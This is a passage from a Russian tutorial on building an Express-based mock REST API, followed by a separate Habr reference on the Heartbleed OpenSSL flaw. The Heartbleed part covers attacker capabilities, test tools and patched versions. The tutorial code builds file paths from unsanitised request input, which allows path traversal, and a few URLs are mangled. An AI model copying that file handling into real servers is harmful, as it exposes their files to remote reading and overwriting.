* унифицированная обработка `GET`, `POST`, `PUT` и `DELETE` запросов к любому существующему проекту, включая `GET-запросы`, содержащие параметры и строки запроса;
* обработка специальных параметров строки запроса `sort`, `order`, `limit` и `offset`;
* и многое другое.
Наша админка будет выглядеть так:

Для быстрой стилизации приложения будет использоваться [`Bootstrap`](https://getbootstrap.com/).
[Исходный код проекта](https://github.com/harryheman/Blog-Posts/tree/master/node-mock-api).
Разумеется, с приложением, которое мы с разработаем, сразу в продакшн не пойдешь, но при необходимости довести его до производственного уровня не составит труда.
При разработке приложения мы будет придерживаться 2 важных условий:
* формат данных — `JSON`;
* основная форма данных — массив.
*Обратите внимание*: статья рассчитана, преимущественно, на начинающих разработчиков, хотя, смею надеяться, что и опытные найдут в ней что-нибудь интересное для себя.
Вы готовы? Тогда вперед.
Подготовка проекта
------------------
Создаем директорию для проекта, переходим в нее, инициализируем проект и устанавливаем зависимости:
```
mkdir mock-api
cd !$
yarn init -y
# or
npm init -y
yarn add express multer nodemon open-cli very-simple-fetch
# or
npm i ...
```
Зависимости:
* [`express`](https://expressjs.com/ru/) — `Node.js-фреймворк` для разработки сервера
* [`multer`](https://github.com/expressjs/multer/blob/master/doc/README-ru.md) — обертка над [`busboy`](https://www.npmjs.com/package/busboy), утилита для обработки данных в формате `multipart/form-data`, часто используемая для сохранения файлов
* [`nodemon`](https://www.npmjs.com/package/nodemon) — утилита для запуска сервера для разработки
* [`open-cli`](https://www.npmjs.com/package/open-cli) — утилита для автоматического открытия вкладки браузера по указанному адресу
* [`very-simple-fetch`](https://www.npmjs.com/package/very-simple-fetch) — обертка над [`Fetch API`](https://developer.mozilla.org/ru/docs/Web/API/Fetch_API), упрощающая работу с названным интерфейсом
Открываем `package.json`, определяем в нем основной файл сервера (`index.js`) как модуль и команду для запуска сервера для разработки:
```
{
"type": "module",
"scripts": {
"dev": "open-cli http://localhost:5000 && nodemon index.js"
}
}
```
Команда `dev` указывает открыть вкладку браузера по адресу `http://localhost:5000` (адрес, на котором будет запущен сервер) и выполнить код в файле `index.js` (запустить сервер для разработки).
Структура нашего проекта будет следующей:
* `projects` — директория для проектов
* `public` — директория со статическими файлами для админки
* `routes` — директория для роутов
* `index.js` — основной файл сервера
* `utils.js` — вспомогательные функции
Пожалуй, проект готов к разработке. Не будем откладывать на завтра то, что можно ~~отложить на послезавтра~~ сделать сейчас.
Сервер, маршрутизатор для проектов и утилиты
--------------------------------------------
В файле `index.js` мы делаем следующее:
* импортируем `express`, полный путь к текущей (рабочей) директории и роуты для проектов;
* создаем экземпляр `Express-приложения`;
* добавляем посредников (промежуточных обработчиков): для обслуживания статических файлов, для разбора (парсинга) данных в `JSON`, для декодирования `URL`;
* добавляем роут для получения файлов из директории `node_modules`;
* добавляем роуты для проектов;
* добавляем обработчик ошибок;
* определяем порт и запускаем сервер.
```
import express from 'express'
import { __dirname } from './utils.js'
import projectRoutes from './routes/project.routes.js'
const app = express()
app.use(express.static('public'))
app.use(express.json())
app.use(express.urlencoded({ extended: true }))
app.get('/node_modules/*', (req, res) => {
res.sendFile(`${__dirname}/${req.url}`)
})
app.use('/project', projectRoutes)
// обратите внимание: обработчик ошибок должен быть последним в цепочке посредников
app.use((err, req, res, next) => {
console.error(err.message || err)
res.sendStatus(err.status || 500)
})
const PORT = process.env.PORT || 5000
app.listen(PORT, () => {
console.log(`🚀 -> ${PORT}`)
})
```
Подумаем о том, какие роуты нам нужны для работы с проектами. Как насчет следующих запросов:
* `GET` — получение названий всех существующих проектов
* `GET` — получение проекта по названию
* `POST` — создание проекта
* `POST` — загрузка проекта
* `DELETE` — удаление проекта
Мы также могли бы определить отдельный роут для обновления проекта через `PUT-запрос`, но в этом нет особого смысла — проще перезаписать существующий проект новым.
В файле `routes/project.routes.js` мы делаем следующее:
* импортируем роутер из `express` и вспомогательные функции из `utils.js`;
* экспортируем новый экземпляр роутера;
* определяем обработчики для каждого из указанных выше запроса.
```
import { Router } from 'express'
// мы подробно рассмотрим каждую из этих утилит далее
import {
getFileNames,
createFile,
readFile,
removeFile,
uploadFile
} from '../utils.js'
export default Router()
```
Далее цепочкой (один за другим) идут обработчики.
Получение проекта по названию:
```
.get('/', async (req, res, next) => {
// извлекаем название проекта из строки запроса - `?project_name=todos`
const { project_name } = req.query
// если `URL` не содержит строки запроса, значит,
// это запрос на получение названий всех проектов
// передаем управление следующему обработчику
if (!project_name) return next()
try {
// получаем проект
const project = await readFile(project_name)
// и возвращаем его
res.status(200).json(project)
} catch (e) {
// передаем ошибку обработчику ошибок
next(e)
}
})
```
Получение названий всех проектов:
```
.get('/', async (req, res, next) => {
try {
// получаем названия проектов
const projects = (await getFileNames()) || []
// и возвращаем их
res.status(200).json(projects)
} catch (e) {
next(e)
}
})
```
Создание проекта:
```
.post('/create', async (req, res, next) => {
// извлекаем название проекта и данные для него из тела запроса
const { project_name, project_data } = req.body
try {
// создаем проект
await createFile(project_data, project_name)
// сообщаем об успешном создании проекта
res.status(201).json({ message: `Project "${project_name}" created` })
} catch (e) {
next(e)
}
})
```
Загрузка проекта:
```
.post(
'/upload',
// `multer`; обратите внимание на передаваемый ему аргумент -
// название поля, содержащего данные, в теле запроса должно соответствовать этому значению
uploadFile.single('project_data_upload'),
(req, res, next) => {
// сообщаем об успешной загрузке проекта
res.status(201).json({
message: `Project "${req.body.project_name}" uploaded`
})
}
)
```
Удаление проекта:
```
.delete('/', async (req, res, next) => {
// извлекаем название проекта из строки запроса
const { project_name } = req.query
try {
// удаляем проект
await removeFile(project_name)
// сообщаем об успехе
res.status(201).json({ message: `Project "${project_name}" removed` })
} catch (e) {
next(e)
}
})
```
Ошибка, возникшая в процессе выполнения любой операции, будет передана в обработчик, определенный в `index.js` — централизованная обработка ошибок. Нечто похожее мы реализуем и на клиенте.
Вспомогательные функции, определенные в файле `utils.js` — пожалуй, самая интересная и полезная часть туториала. Я постарался сделать так, чтобы эти функции были максимально универсальными с той целью, чтобы вы могли использовать их в своих проектах без существенных изменений.
Начнем с импорта модулей, определения полного (абсолютного) пути к текущей директории и директории для проектов (корневой директории), а также с создания 2 небольших утилит:
* для определения того, что файла или директории не существует по сообщению об ошибке;
* для уменьшения пути на 1 "единицу".
```
import { dirname } from 'path'
import { fileURLToPath } from 'url'
import { promises as fs } from 'fs'
import multer from 'multer'
// полный путь к текущей директории
export const __dirname = dirname(fileURLToPath(import.meta.url))
// путь к директории с проектами
const ROOT_PATH = `${__dirname}/projects`
// утилита для определения несуществующего файла
const notExist = (e) => e.code === 'ENOENT'
// утилита для уменьшения пути на единицу
// например, путь `path/to/file` после вызова этой функции
// будет иметь значение `path/to`
const truncPath = (p) => p.split('/').slice(0, -1).join('/')
```
Утилита для создания файла:
```
// функция принимает 3 параметра: данные, путь и расширение (по умолчанию `json`)
export async function createFile(fileData, filePath, fileExt = 'json') {
// формируем полный путь к файлу
const fileName = `${ROOT_PATH}/${filePath}.${fileExt}`
try {
// пробуем создать файл
// при отсутствии директории для файла, например, когда полным путем
// файла является `.../data/todos.json`, выбрасывается исключение
if (fileExt === 'json') {
await fs.writeFile(fileName, JSON.stringify(fileData, null, 2))
} else {
await fs.writeFile(fileName, fileData)
}
} catch (err) {
// если ошибка связана с отсутствующей директорией
if (notExist(err)) {
// создаем ее рекурсивно (несколько уровней вложенности)
await fs.mkdir(truncPath(`${ROOT_PATH}/${filePath}`), {
recursive: true
})
// и снова вызываем `createFile` с теми же параметрами - рекурсия
return createFile(fileData, filePath, fileExt)
}
// если ошибка не связана с отсутствующей директорией
// это позволяет подняться из утилиты в роут и передать ошибку в централизованный обработчик
throw err
}
}
```
Утилита для чтения файла:
```
// функция принимает путь и расширение
export async function readFile(filePath, fileExt = 'json') {
// полный путь
const fileName = `${ROOT_PATH}/${filePath}.${fileExt}`
// переменная для обработчика файла
let fileHandler = null
try {
// `fs.open()` возвращает обработчик файла при наличии файла
// или выбрасывает исключение при отсутствии файла
// это является рекомендуемым способом определения наличия файла
fileHandler = await fs.open(fileName)
// читаем содержимое файла
const fileContent = await fileHandler.readFile('utf-8')
// и возвращаем его
return fileExt === 'json' ? JSON.parse(fileContent) : fileContent
} catch (err) {
// если файл отсутствует
// вы поймете почему мы используем именно такую сигнатуру ошибки,
// когда мы перейдем к роутам для `API`
if (notExist(err)) {
throw { status: 404, message: 'Not found' }
}
// если возникла другая ошибка
throw err
} finally {
// закрываем обработчик файла
fileHandler?.close()
}
}
```
Утилита для удаления файла:
```
// функция принимает путь и расширение
export async function removeFile(filePath, fileExt = 'json') {
// полный путь
const fileName = `${ROOT_PATH}/${filePath}.${fileExt}`
try {
// пробуем удалить файл
await fs.unlink(fileName)
// нам также необходимо удалить директорию, если таковая имеется
// мы передаем утилите путь, сокращенный на единицу, т.е. без учета пути файла
await removeDir(truncPath(`${ROOT_PATH}/${filePath}`))
} catch (err) {
// если файл отсутствует
if (notExist(err)) {
throw { status: 404, message: 'Not found' }
}
// если возникла другая ошибка
throw err
}
}
```
Утилита для удаления директории:
```
// утилита принимает путь к удаляемой директории и путь к корневой директории,
// который по умолчанию имеет значение директории с проектами
async function removeDir(dirPath, rootPath = ROOT_PATH) {
// останавливаемся, если достигли корневой директории
if (dirPath === rootPath) return
// определяем является ли директория пустой
// длина ее содержимого должна равняться 0
const isEmpty = (await fs.readdir(dirPath)).length < 1
// если директория является пустой
if (isEmpty) {
// удаляем ее
await fs.rmdir(dirPath)
// и... рекурсия
// на каждой итерации мы сокращаем путь на единицу,
// пока не поднимемся до корневой директории
removeDir(truncPath(dirPath), rootPath)
}
}
```
Еще одна рекурсивная функции (обещаю, что последняя) для получения названий всех существующих проектов:
```
// функция принимает путь к корневой директории
export async function getFileNames(path = ROOT_PATH) {
// переменная для названий проектов
let fileNames = []
try {
// читаем содержимое директории
const files = await fs.readdir(path)
// если в директории находится только один файл
// возвращаем массив с названиями проектов
if (files.length < 1) return fileNames
// иначе перебираем файлы
for (let file of files) {
// формируем путь каждого файла
file = `${path}/${file}`
// определяем, является ли файл директорией
const isDir = (await fs.stat(file)).isDirectory()
// если является
if (isDir) {
// прибегаем к рекурсии
fileNames = fileNames.concat(await getFileNames(file))
} else {
// если не является, добавляем его путь в массив
fileNames.push(file)
}
}
return fileNames
} catch (err) {
if (notExist(err)) {
throw { status: 404, message: 'Not found' }
}
throw err
}
}
```
Последняя функция, которая нужна нам для работы с проектами — это функция для загрузки файлов. Данная функция не является такой универсальной, как предыдущие. Она предназначена для обработки данных в формате `multipart/form-data`, содержащими вполне определенные поля:
```
// создаем посредника для загрузки файлов
export const uploadFile = multer({
storage: multer.diskStorage({
// пункт назначения - директория для файлов
destination: (req, file, cb) => {
// важно: последняя часть названия проекта должна совпадать с названием файла
// например, если проект называется `data/todos`, то файл должен называться `todos.json`
// мы также удаляем расширение файла из пути к директории
const dirPath = `${ROOT_PATH}/${req.body.project_name.replace(
file.originalname.replace('.json', ''),
''
)}`
// здесь мы исходим из предположения, что директория для файла отсутствует
// с существующей директорией ничего не случится
fs.mkdir(dirPath, { recursive: true }).then(() => {
cb(null, dirPath)
})
},
// название файла
filename: (_, file, cb) => {
cb(null, file.originalname)
}
})
})
```
Все, что нам осталось сделать для работы с проектами — это разработать клиентскую часть админки.
Клиент
------
Разметка (`public/index.html`):
```
Mock API
Mock API
========
### My projects
### New project
Project name
Enter or paste project data
Upload project data
Create project
```
*Обратите внимание* на `id` элементов. Поскольку элементы с атрибутом `id` становятся свойствами глобального объекта `window`, доступ к таким элементам можно получать напрямую, т.е. без предварительного получения ссылки на элемент с помощью таких методов, как `querySelector()`.
На стилях я останавливаться не буду: все, что мы там делаем — это определяем шрифт для всех элементов и ограничиваем максимальную ширину `.container`.
Переходим к `public/script.js`.
Импортируем `very-simple-fetch`, фиктивные данные, утилиту для определения того, является ли переданный аргумент `JSON`, и определяем базовый `URL` сервера:
```
import simpleFetch from '/node_modules/very-simple-fetch/index.js'
import todos from './data/todos.js'
import { isJson } from './utils.js'
simpleFetch.baseUrl = 'http://localhost:5000/project'
```
Фиктивные данные (`public/data/todos.js`):
```
export default [
{
id: '1',
text: 'Eat',
done: true,
edit: false
},
{
id: '2',
text: 'Code',
done: true,
edit: false
},
{
id: '3',
text: 'Sleep',
done: false,
edit: false
},
{
id: '4',
text: 'Repeat',
done: false,
edit: false
}
]
```
Утилита (`public/utils.js`):
```
export const isJson = (item) => {
try {
item = JSON.parse(item)
} catch (e) {
return false
}
if (typeof item === 'object' && item !== null) {
return true
}
return false
}
```
Определяем функцию для получения названий проектов:
```
async function fetchProjects() {
// получаем данные и ошибку
// `customCache: false` отключает кеширование результатов
const { data, error } = await simpleFetch.get({ customCache: false })
// если при выполнении запроса возникла ошибка
if (error) {
return console.error(error)
}
// очищаем список проектов
project_list.innerHTML = ''
// если проектов нет
if (data.length < 1) {
// /*html*/ - расширение `es6-string-html` для VSCode
// включает подсветку и дополнение в шаблонных литералах
return (project_list.innerHTML = /*html*/ `
- You have no projects. Why don't create one?
`)
}
// форматируем список, оставляя только названия проектов
const projects = data.map((p) =>
p.replace(/.+projects\//, '').replace('.json', '')
)
// создаем элемент для каждого названия проекта
// обратите внимание на атрибуты `data-*`
for (const p of projects) {
project_list.innerHTML += /*html*/ `
- ${p}
`
}
}
```
Функция для инициализации проекта с помощью фиктивных данных:
```
function initProject(name, data) {
project_name.value = name
project_data_paste.value = isJson(data) ? data : JSON.stringify(data, null, 2)
}
```
Функция для инициализации обработчиков. Она включает в себя регистрацию обработчиков нажатия кнопок для редактирования и удаления проектов, а также обработчика отправки формы — создания или загрузки проекта:
```
function initHandlers() {
// ...
}
```
Обработчик нажатия кнопок:
```
// обработка нажатия кнопок делегируется списку проектов - элементу `ul`
project_list.onclick = ({ target }) => {
// получаем ссылку на кнопку
const button = target.matches('button') ? target : target.closest('button')
// получаем тип операции
const { action } = button.dataset
// получаем название проекта
const { name } = target.closest('li').dataset
if (button && action && name) {
switch (action) {
case 'edit':
// функция для редактирования проекта
return editProject(name)
case 'remove':
// функция для удаления проекта
return removeProject(name)
default:
return
}
}
}
```
Обработчик отправки формы:
```
project_create.onsubmit = async (e) => {
e.preventDefault()
// проект должен иметь название
if (!project_name.value.trim()) return
// переменные для данных проекта и ответа от сервера
let data, response
// добавленный с помощью `` файл
// имеет приоритет перед значением ``
if (project\_data\_upload.value) {
// `multipart/form-data`
// названия полей совпадают со значениями
// атрибутов `name` элементов `input` и `textarea`
data = new FormData(project\_create)
// удаляем лишнее поле
data.delete('project\_data\_paste')
// отправляем запрос и получаем ответ
response = await simpleFetch.post('/upload', data, {
// `multer` требует, чтобы заголовки запроса были пустыми
headers: {}
})
} else {
// получаем данные для проекта
data = project\_data\_paste.value.trim()
// получаем название проекта
const name = project\_name.value.trim()
// если данные или название отсутствуют
if (!data || !name) return
// формируем тело запроса
const body = {
project\_name: name,
project\_data: isJson(data) ? JSON.parse(data) : data
}
// отправляем запрос и получаем ответ
response = await simpleFetch.post('/create', body)
}
// очищаем поля
project\_name.value = ''
project\_data\_paste.value = ''
project\_data\_upload.value = ''
// вызываем обработчик ответа
// важно: для корректного обновления списка проектов
// необходимо ждать завершения обработки ответа
await handleResponse(response)
}
```
Функция для редактирования проекта:
```
async function editProject(name) {
// название проекта передается на сервер в виде строки запроса
const { data, error } = await simpleFetch.get(`?project_name=${name}`)
if (error) {
return console.error(error)
}
// инициализируем проект с помощью полученных от сервера данных
initProject(name, data)
}
```
Функция для удаления проекта:
```
async function removeProject(name) {
// название проекта передается на сервер в виде строки запроса
const response = await simpleFetch.remove(`?project_name=${name}`)
// вызываем обработчик ответа
await handleResponse(response)
}
```
Функция для обработки ответа от сервера:
```
async function handleResponse(response) {
// извлекаем данные и ошибку из ответа
const { data, error } = response
// если при выполнении ответа возникла ошибка
if (error) {
return console.error(error)
}
// выводим в консоль сообщение об успешно выполненной операции
console.log(data.message)
// обновляем список проектов
await fetchProjects()
}
```
Наконец, вызываем наши функции:
```
// получаем список существующих проектов
fetchProjects()
// инициализируем новый проект
// initProject(название проекта, данные для проекта)
initProject('todos', todos)
// инициализируем обработчики событий
initHandlers()
```
Проверим работоспособность нашего сервиса для работы с проектами.
Выполняем команду:
```
yarn dev
# or
npm run dev
```
Запускается сервер для разработки, открывается новая вкладка браузера по адресу `http://localhost:5000`:
У нас имеется название и данные для проекта. Нажимаем `Create project`. В директории `projects` появляется файл `todos.json`, список проектов обновляется:

Попробуем загрузить файл. Вводим название нового проекта, например, `data/todos`, загружаем через инпут `JSON-файл` из директории `public/data`, нажимаем `Create project`. В директории `projects` появляется директория `data` с файлом нового проекта, список проектов обновляется:

Нажатие кнопок для редактирования и удаления проекта также приводит к ожидаемым результатам.
Отлично, сервис для работы с проектами функционирует в штатном режиме. Но пока он не умеет отвечать на запросы со стороны. Давайте это исправим.
Роуты для `API`
---------------
Создаем файл `api.routes.js` в директории `routes`.
Импортируем роутер из `express`, утилиты из `utils.js` и экспортируем экземпляр роутера:
```
import { Router } from 'express'
import { createFile, readFile, queryMap, areEqual } from '../utils.js'
export default Router()
```
Начнем с самого простого — `POST-запроса` на добавление данных в существующий проект:
```
.post('*', async (req, res, next) => {
try {
// получаем проект
const project = await readFile(req.url)
// создаем новый проект путем обновления существующего
const newProject = project.concat(req.body)
// сохраняем новый проект
await createFile(newProject, req.url)
// возвращаем новый проект
res.status(201).json(newProject)
} catch (e) {
next(e)
}
})
```
`DELETE-запрос` на удаление данных из проекта:
```
// `slug` - это любой уникальный идентификатор проекта
// он может называться как угодно, но, обычно, именуется как `slug` или `param`
// как правило, таким идентификатором является `id` проекта
// в нашем случае это также может быть текст задачи
.delete('*/:slug', async (req, res, next) => {
// параметры запроса имеют вид `{ '0': '/todos', slug: '1' }`
// извлекаем путь и идентификатор
const [url, slug] = Object.values(req.params)
try {
// получаем проект
const project = await readFile(url)
// создаем новый проект путем фильтрации существующего
const newProject = project.filter(
(p) => !Object.values(p).find((v) => v === slug)
)
// если существующий и новый проекты равны, значит,
// данных для удаления не обнаружено
// небольшой хак
if (areEqual(project, newProject)) {
throw { status: 404, message: 'Not found' }
}
// создаем новый проект
await createFile(newProject, url)
// и возвращаем его
res.status(201).json(newProject)
} catch (e) {
next(e)
}
})
```
Вот как выглядит утилита для сравнения объектов (`utils.js`):
```
export function areEqual(a, b) {
if (a === b) return true
if (a instanceof Date && b instanceof Date) return a.getTime() === b.getTime()
if (!a || !b || (typeof a !== 'object' && typeof b !== 'object'))
return a === b
if (a.prototype !== b.prototype) return false
const keys = Object.keys(a)
if (keys.length !== Object.keys(b).length) return false
return keys.every((k) => areEqual(a[k], b[k]))
}
```
`PUT-запрос` на обновление данных существующего проекта выглядит похоже:
```
.put('*/:slug', async (req, res, next) => {
const [url, slug] = Object.values(req.params)
try {
const project = await readFile(url)
// создаем новый проект путем обновления существующего
const newProject = project.map((p) => {
if (Object.values(p).find((v) => v === slug)) {
return { ...p, ...req.body }
} else return p
})
// если объекты равны...
if (areEqual(project, newProject)) {
throw { status: 404, message: 'Not found' }
}
await createFile(newProject, url)
res.status(201).json(newProject)
} catch (e) {
next(e)
}
})
```
Что касается `GET-запроса` на получение проекта, то с ним все не так просто. Мы должны иметь возможность получать как проект целиком, так и отдельные данные из него. При этом в случае с отдельными данными у нас должна быть возможность получать их как с помощью уникального идентификатора (параметра) — в этом случае должен возвращаться объект, так и с помощью строки запроса — в этом случае должен возвращаться массив.
`GET-запрос` на получение всего проекта:
```
.get('*', async (req, res, next) => {
// если запрос включает `?`, значит, он содержит строку запроса
// передаем управление следующему роуту
if (req.url.includes('?')) {
return next()
}
try {
// пробуем получить проект
const project = await readFile(req.url)
// и возвращаем его
res.status(200).json(project)
} catch (e) {
// `throw { status: 404, message: 'Not found' }`
// если проект не обнаружен, возможно, мы имеем дело с запросом
// на получение уникальных данных по параметру
if (e.status === 404) {
// передаем управление следующему роуту
return next()
}
// другая ошибка
next(e)
}
})
```
`GET-запрос` на получение данных по параметру или строке запроса:
```
.get('*/:slug', async (req, res, next) => {
let project = null
try {
// если запрос содержит строку запроса
if (req.url.includes('?')) {
// получаем проект, удаляя строку запроса
project = await readFile(req.url.replace(/\?.+/, ''))
// `req.query` - это объект вида `{ id: '1' }`, если строка запроса была `?id=1`
// нам необходимо исключить параметры, которые должны обрабатываться особым образом
// об утилите `queryMap` мы поговорим чуть позже
const notQueryKeyValues = Object.entries(req.query).filter(
([k]) => !queryMap[k] && k !== 'order'
)
// если имеются "обычные" параметры
if (notQueryKeyValues.length > 0) {
// фильтруем данные на их основе
project = project.filter((p) =>
notQueryKeyValues.some(([k, v]) => {
if (p[k]) {
// унифицируем определение идентичности
return p[k].toString() === v.toString()
}
})
)
}
// если строка запроса содержит параметры `sort` и/или `order`
// выполняем сортировку данных
if (req.query['sort'] || req.query['order']) {
project = queryMap.sort(
project,
req.query['sort'],
req.query['order']
)
}
// если строка запроса содержит параметр `offset`
// выполняет сдвиг - пропускаем указанное количество элементов
if (req.query['offset']) {
project = queryMap.offset(project, req.query['offset'])
}
// если строка запроса содержит параметр `limit`
// возвращаем только указанное количество элементов
if (req.query['limit']) {
project = queryMap.limit(project, req.query['limit'])
}
} else {
// если запрос не содержит строки запроса
// значит, это запрос на получение уникального объекта
// получаем проект
const _project = await readFile(req.params[0])
// пытаемся найти данные по идентификатору
for (const item of _project) {
for (const key in item) {
if (item[key] === req.params.slug) {
project = item
}
}
}
}
// если данных не обнаружено
if (!project || project.length < 1) return res.sendStatus(404)
// возвращаем данные
res.status(200).json(project)
} catch (e) {
next(e)
}
})
```
Утилита для обработки специальных параметров строки запроса выглядит следующим образом (`utils.js`):
```
// создаем экземпляры `Intl.Collator` для локализованного сравнения строк и чисел
const strCollator = new Intl.Collator()
const numCollator = new Intl.Collator([], { numeric: true })
export const queryMap = {
// сдвиг или пропуск указанного количества элементов
offset: (items, count) => items.slice(count),
// ограничение количества возвращаемых элементов
limit: (items, count) => items.slice(0, count),
// сортировка элементов
// по умолчанию элементы сортируются по `id` и по возрастанию
sort(items, field = 'id', order = 'asc') {
// определяем, являются ли значения поля для сортировки строками
const isString = typeof items[0][field] === 'string' && Number.isNaN(items[0][field])
// выбираем правильный экземпляр `Intl.Collator`
const collator = isString ? strCollator : numCollator
// выполняем сортировку
return items.sort((a, b) => order.toLowerCase() === 'asc'
? collator.compare(a[field], b[field])
: collator.compare(b[field], a[field])
)
}
}
```
Итак, у нас имеется сервис для работы с проектами и `API` для работы с запросами. В работоспособности сервиса мы уже убедились. Осталось проверить, что запросы к `API` также обрабатываются корректно.
`REST Client`
-------------
Тремя наиболее популярными решениями для быстрого тестирования `API` является следующее:
* [`curl`](https://curl.se/) — интерфейс командной строки
* [`postman`](https://www.postman.com/) или [`insomnia`](https://insomnia.rest/download) — специализированные сервисы
* [`REST Client`](https://marketplace.visualstudio.com/items?itemName=humao.rest-client) — расширение для `VSCode`
Я покажу, как использовать `REST Client`, однако запросы, которые мы сформируем, можно будет легко использовать и в других инструментах.
После установки `REST Client` в корневой директории проекта необходимо создать файл с расширением `.http`, например, `test.http` следующего содержания:
```
###
### todos
###
GET http://localhost:5000/api/todos
###
GET http://localhost:5000/api/todos/2
###
GET http://localhost:5000/api/todos/5
###
GET http://localhost:5000/api/todos?text=Sleep
###
GET http://localhost:5000/api/todos?text=Test
###
GET http://localhost:5000/api/todos?done=true
###
POST http://localhost:5000/api/todos
content-type: application/json
{
"id": "5",
"text": "Test",
"done": false,
"edit": false
}
###
POST http://localhost:5000/api/todos
content-type: application/json
[
{
"id": "6",
"text": "Test2",
"done": false,
"edit": false
},
{
"id": "7",
"text": "Test3",
"done": true,
"edit": false
}
]
###
PUT http://localhost:5000/api/todos/2
content-type: application/json
{
"text": "Test",
"done": false
}
###
DELETE http://localhost:5000/api/todos/5
###
### query
###
GET http://localhost:5000/api/todos?limit=2
###
GET http://localhost:5000/api/todos?offset=2&limit=1
###
GET http://localhost:5000/api/todos?offset=3&limit=2
###
GET http://localhost:5000/api/todos?sort=idℴ=desc
###
GET http://localhost:5000/api/todos?sort=titleℴ=desc
###
GET http://localhost:5000/api/todos?sort=text
###
GET http://localhost:5000/api/todos?sort=textℴ=desc&offset=1&limit=2
###
### data/todos
###
GET http://localhost:5000/api/data/todos
###
GET http://localhost:5000/api/data/todos/2
###
GET http://localhost:5000/api/data/todos/5
###
GET http://localhost:5000/api/data/todos?text=Sleep
###
GET http://localhost:5000/api/data/todos?text=Test
###
GET http://localhost:5000/api/data/todos?done=false
###
POST http://localhost:5000/api/data/todos
content-type: application/json
{
"id": "5",
"text": "Test",
"done": false,
"edit": false
}
###
POST http://localhost:5000/api/data/todos
content-type: application/json
[
{
"id": "6",
"text": "Test2",
"done": true,
"edit": false
},
{
"id": "7",
"text": "Test3",
"done": false,
"edit": false
}
]
###
PUT http://localhost:5000/api/data/todos/3
content-type: application/json
{
"text": "Test",
"done": true
}
###
DELETE http://localhost:5000/api/data/todos/7
```
Здесь:
* `###` — разделитель запросов, который можно использовать для добавления комментариев
* `GET`, `POST` и т.д. — метод запроса
* `content-type: application/json` — заголовок запроса
* `[ ... ]` или `{ ... }` — тело запроса
* заголовки и тело запроса должны разделяться пустой строкой
Над каждым запросом в `VSCode` имеется кнопка для выполнения запроса.

Для тестирования `API` необходимо создать два проекта: `todos` и `data/todos`.
Выполним парочку запросов.
`GET-запрос` на получение проекта `todos`:

`GET-запрос` на получение задачи с текстом `Sleep` из проекта `todos` с помощью строки запроса (такой запрос также можно выполнить с помощью параметра — `GET http://localhost:5000/api/todos/Sleep`):

`POST-запрос` на добавление новой задачи в проект `todos`:

`GET-запрос` на получение второй и третьей задач из проекта `todos`, отсортированных по полю `text` по убыванию:

И т.д.
*Обратите внимание*, что операции для работы с одним проектом не влияют на другие проекты.
Выполните несколько запросов самостоятельно, изучите ответы и мысленно свяжите их с роутами, реализованными в `api.routes.js`.
Пожалуй, это все, чем я хотел поделиться с вами в данной статье.
Буду рад любой форме обратной связи.
Благодарю за внимание и хорошего дня!
---
[](https://cloud.timeweb.com/?utm_source=habr&utm_medium=banner&utm_campaign=cloud&utm_content=direct&utm_term=low) | https://habr.com/ru/post/583588/ | null | ru | null |
# Справочник по уязвимости OpenSSL Heartbleed
#### Что может узнать атакующий
Приватный ключ TLS сервера, приватный ключ TLS клиента (если клиент уязвим), cookies, логины, пароли и любые другие данные, которыми обменивается сервер и его клиенты. При этом не нужно прослушивать канал связи, достаточно послать специально сформированный пакет, и это нельзя обнаружить в логах сервера.
Уязвимость двусторонняя: если уязвимый клиент подключается к серверу злоумышленника, то злоумышленник может читать память процесса клиента. Пример уязвимых клиентов: MariaDB, wget, curl, git, nginx (в режиме прокси).
#### Как протестировать уязвимость
Веб-сервисы:
— [filippo.io/Heartbleed](http://filippo.io/Heartbleed/),
— [www.ssllabs.com/ssltest](https://www.ssllabs.com/ssltest/),
— [rehmann.co/projects/heartbeat](http://rehmann.co/projects/heartbeat/),
— [possible.lv/tools/hb](http://possible.lv/tools/hb/).
Тест для клиента: [reverseheartbleed.com](https://reverseheartbleed.com)
Скрипт на Python: [gist.github.com/sh1n0b1/10100394](https://gist.github.com/sh1n0b1/10100394), [gist.github.com/mitsuhiko/10130454](https://gist.github.com/mitsuhiko/10130454)
Скрипт на Go: [github.com/titanous/heartbleeder](https://github.com/titanous/heartbleeder)
Статистика по сайтам: [gist.github.com/dberkholz/10169691](https://gist.github.com/dberkholz/10169691)
#### Какие системы подвержены уязвимости
— Уязвимы OpenSSL 1.0.1 — 1.0.1f, 1.0.2-beta1, уязвимость исправлена в OpenSSL 1.0.1g и 1.0.2-beta2 ([secadv](http://www.openssl.org/news/secadv_20140407.txt)).
— OpenVPN, в том числе и под Windows — исправлено в версии I004 ([загрузка](http://openvpn.net/index.php/open-source/downloads.html))
— Любые программы, статически слинкованные с уязвимой версией OpenSSL.
— Tor ([блог](https://blog.torproject.org/blog/openssl-bug-cve-2014-0160)).
— Debian Wheezy (stable) — исправлено в OpenSSL 1.0.1e-2+deb7u5 и 1.0.1e-2+deb7u6 ([security](https://www.debian.org/security/2014/dsa-2896))
— Ubuntu 12.04.4 LTS — исправлено в OpenSSL 1.0.1-4ubuntu5.12 ([USN](http://www.ubuntu.com/usn/usn-2165-1/))
— CentOS 6.5 — исправлено в openssl-1.0.1e-16.el6\_5.7 ([centos-announce](http://lists.centos.org/pipermail/centos-announce/2014-April/020249.html))
— Redhat 6.5 — исправлено в openssl-1.0.1e-16.el6\_5.7 ([solutions](https://access.redhat.com/site/solutions/781793), [errata](https://rhn.redhat.com/errata/RHSA-2014-0376.html), [bugzilla](https://bugzilla.redhat.com/show_bug.cgi?id=CVE-2014-0160))
— Fedora 19 и 20 — исправлено в openssl-1.0.1e-37 ([announce](https://lists.fedoraproject.org/pipermail/announce/2014-April/003205.html))
— Gentoo — исправлено в openssl-1.0.1g ([GLSA](http://www.gentoo.org/security/en/glsa/glsa-201404-07.xml))
— Slackware 14.0 и 14.1 — исправлено в openssl-1.0.1g ([slackware-security](http://www.slackware.com/lists/archive/viewer.php?l=slackware-security&y=2014&m=slackware-security.533622))
— OpenSUSE 12.3 и 13.1 — исправлено в openssl-1.0.1e ([opensuse-security-announce](http://lists.opensuse.org/opensuse-security-announce/2014-04/msg00004.html))
— FreeBSD 10.0 — исправлено в 10.0-RELEASE-p1 ([advisories](http://www.freebsd.org/security/advisories/FreeBSD-SA-14:06.openssl.asc))
— OpenBSD 5.3 и 5.4 ([patch](http://ftp.openbsd.org/pub/OpenBSD/patches/5.4/common/007_openssl.patch))
— NetBSD 5.0.2
— Amazon — исправлено в OpenSSL 1.0.1e-37.66 ([security-bulletins](http://aws.amazon.com/fr/security/security-bulletins/aws-services-updated-to-address-openssl-vulnerability/))
— Android 4.1.1 — остальные версии без уязвимости.
